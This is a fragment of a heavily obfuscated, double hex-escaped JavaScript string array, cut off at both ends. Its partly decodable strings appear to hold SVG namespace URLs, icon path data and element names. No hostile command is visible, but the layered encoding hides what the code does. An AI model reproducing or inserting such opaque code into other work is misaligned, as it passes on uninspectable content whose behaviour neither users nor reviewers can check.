\x71\x22\x2C\x22\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x34\x46\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x4E\x5C\x57\x5C\x64\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x71\x5C\x6E\x5C\x72\x5C\x67\x22\x2C\x22\x5C\x48\x5C\x48\x5C\x72\x5C\x47\x5C\x77\x5C\x63\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x4E\x5C\x57\x5C\x64\x5C\x63\x5C\x75\x5C\x6F\x5C\x47\x5C\x48\x5C\x4F\x5C\x72\x5C\x48\x22\x2C\x22\x5C\x48\x22\x2C\x22\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x4E\x5C\x57\x5C\x64\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x31\x73\x5C\x72\x5C\x31\x71\x5C\x64\x22\x2C\x22\x5C\x63\x5C\x32\x63\x5C\x44\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x32\x70\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x71\x5C\x6E\x5C\x72\x5C\x67\x22\x2C\x22\x5C\x48\x5C\x48\x5C\x72\x5C\x63\x5C\x4F\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x5C\x75\x5C\x43\x5C\x71\x5C\x63\x5C\x75\x5C\x6F\x5C\x47\x5C\x48\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x48\x5C\x64\x5C\x73\x5C\x73\x5C\x6F\x5C\x73\x5C\x31\x76\x22\x2C\x22\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x31\x52\x5C\x6E\x5C\x72\x5C\x67\x5C\x56\x5C\x47\x5C\x6F\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x71\x5C\x6E\x5C\x72\x5C\x67\x22\x2C\x22\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x43\x5C\x6E\x5C\x72\x5C\x67\x5C\x56\x5C\x47\x5C\x6F\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x63\x5C\x75\x5C\x6F\x5C\x47\x5C\x48\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x71\x5C\x6E\x5C\x72\x5C\x67\x5C\x48\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x48\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x4F\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x5C\x6C\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x22\x2C\x22\x5C\x6B\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x6C\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x6C\x5C\x72\x5C\x47\x5C\x6E\x5C\x77\x5C\x64\x5C\x31\x62\x5C\x4E\x5C\x73\x5C\x67\x5C\x33\x54\x22\x2C\x22\x5C\x33\x4A\x5C\x31\x6F\x5C\x6D\x5C\x47\x5C\x6E\x5C\x73\x5C\x77\x5C\x72\x5C\x71\x5C\x6C\x5C\x73\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x31\x62\x5C\x6D\x22\x2C\x22\x5C\x44\x5C\x53\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x64\x5C\x53\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x32\x74\x5C\x47\x5C\x6E\x5C\x77\x5C\x64\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x6C\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x22\x2C\x22\x5C\x6E\x5C\x75\x5C\x6A\x5C\x72\x5C\x4F\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x46\x5C\x64\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x64\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x22\x2C\x22\x5C\x75\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x63\x5C\x67\x5C\x77\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x64\x5C\x71\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x68\x5C\x72\x5C\x31\x71\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x6D\x5C\x6F\x5C\x73\x5C\x72\x5C\x64\x5C\x71\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x75\x5C\x4A\x5C\x6E\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x47\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x67\x5C\x6E\x5C\x6A\x5C\x64\x5C\x34\x46\x5C\x33\x54\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x53\x5C\x33\x4A\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x67\x5C\x6E\x5C\x6A\x5C\x64\x5C\x34\x46\x5C\x33\x54\x5C\x31\x64\x5C\x44\x5C\x53\x5C\x33\x4A\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x67\x5C\x6E\x5C\x6A\x5C\x64\x5C\x34\x46\x5C\x33\x54\x5C\x70\x5C\x33\x4A\x22\x2C\x22\x5C\x73\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x4E\x5C\x73\x5C\x73\x5C\x64\x5C\x71\x5C\x6A\x5C\x32\x68\x5C\x6E\x5C\x77\x5C\x64\x5C\x73\x5C\x32\x68\x5C\x6F\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x6E\x5C\x71\x5C\x72\x5C\x47\x5C\x6E\x5C\x6A\x5C\x64\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x4E\x5C\x44\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x6E\x5C\x71\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x77\x5C\x77\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x6A\x5C\x72\x5C\x6A\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x34\x4F\x5C\x4E\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x6B\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x75\x5C\x67\x5C\x6F\x5C\x68\x5C\x64\x5C\x43\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x6D\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x6D\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x49\x5C\x32\x73\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x31\x62\x5C\x71\x5C\x6F\x5C\x71\x5C\x64\x5C\x31\x6F\x5C\x32\x72\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x6D\x5C\x51\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x49\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x49\x5C\x63\x5C\x41\x5C\x75\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x68\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x75\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x31\x73\x5C\x41\x5C\x5A\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x41\x5C\x49\x5C\x63\x5C\x41\x5C\x42\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x49\x5C\x63\x5C\x41\x5C\x31\x71\x5C\x6B\x5C\x48\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x49\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x59\x5C\x63\x5C\x58\x5C\x75\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x75\x5C\x70\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x75\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x31\x74\x5C\x49\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x31\x63\x5C\x42\x5C\x49\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x59\x5C\x63\x5C\x58\x5C\x42\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x59\x5C\x63\x5C\x58\x5C\x31\x71\x5C\x6D\x5C\x6B\x5C\x48\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x49\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x49\x5C\x59\x5C\x63\x5C\x58\x5C\x75\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x75\x5C\x70\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x75\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x6D\x5C\x31\x74\x5C\x49\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x49\x5C\x31\x63\x5C\x63\x5C\x41\x5C\x42\x5C\x49\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x49\x5C\x59\x5C\x63\x5C\x58\x5C\x42\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x49\x5C\x59\x5C\x63\x5C\x58\x5C\x31\x71\x5C\x6B\x5C\x48\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x6F\x5C\x44\x5C\x64\x5C\x71\x5C\x64\x5C\x43\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x31\x41\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x31\x68\x5C\x72\x5C\x67\x5C\x67\x5C\x31\x62\x5C\x71\x5C\x6F\x5C\x71\x5C\x64\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x5C\x41\x5C\x63\x5C\x5A\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x51\x5C\x77\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x53\x5C\x41\x5C\x45\x5C\x6B\x5C\x58\x5C\x63\x5C\x59\x5C\x6B\x5C\x6D\x5C\x56\x5C\x41\x5C\x45\x5C\x6B\x5C\x41\x5C\x70\x5C\x63\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x53\x5C\x49\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x63\x5C\x6B\x5C\x6D\x5C\x56\x5C\x49\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x63\x5C\x63\x5C\x5A\x5C\x6B\x5C\x48\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x53\x5C\x41\x5C\x45\x5C\x6B\x5C\x58\x5C\x63\x5C\x59\x5C\x6B\x5C\x6D\x5C\x56\x5C\x41\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x6B\x5C\x6D\x5C\x53\x5C\x49\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x63\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x56\x5C\x49\x5C\x45\x5C\x6B\x5C\x41\x5C\x70\x5C\x63\x5C\x49\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x77\x5C\x77\x5C\x67\x5C\x64\x5C\x31\x74\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x31\x65\x5C\x64\x5C\x56\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x68\x5C\x72\x5C\x31\x71\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x6D\x5C\x6F\x5C\x73\x5C\x72\x5C\x64\x5C\x71\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x75\x5C\x4A\x5C\x6E\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x6D\x5C\x31\x65\x5C\x64\x5C\x56\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x71\x5C\x6E\x5C\x72\x5C\x67\x22\x2C\x22\x5C\x72\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x4F\x5C\x6E\x5C\x67\x22\x2C\x22\x5C\x31\x68\x5C\x73\x5C\x6F\x5C\x47\x5C\x31\x4B\x5C\x4E\x5C\x6A\x5C\x6F\x22\x2C\x22\x5C\x75\x5C\x6E\x5C\x71\x5C\x75\x5C\x64\x5C\x67\x5C\x64\x5C\x43\x5C\x32\x48\x5C\x71\x5C\x31\x79\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x22\x2C\x22\x5C\x31\x68\x